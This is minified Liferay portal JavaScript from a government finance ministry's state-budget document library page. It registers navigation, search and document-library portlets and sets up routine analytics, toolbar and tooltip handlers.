(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"jeqy","element":"#jeqy","showFiltersDoneButton":false,"totalItems":46,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"2116880","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"2116880","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jeqy",new Component.default(context,"#jeqy"),destroyConfig);else Liferay.component("jeqy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jeqy",new Component.default(context,"#jeqy"),destroyConfig);
else Liferay.component("jeqy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.hsyt__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId":["-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["2116880"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["title"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
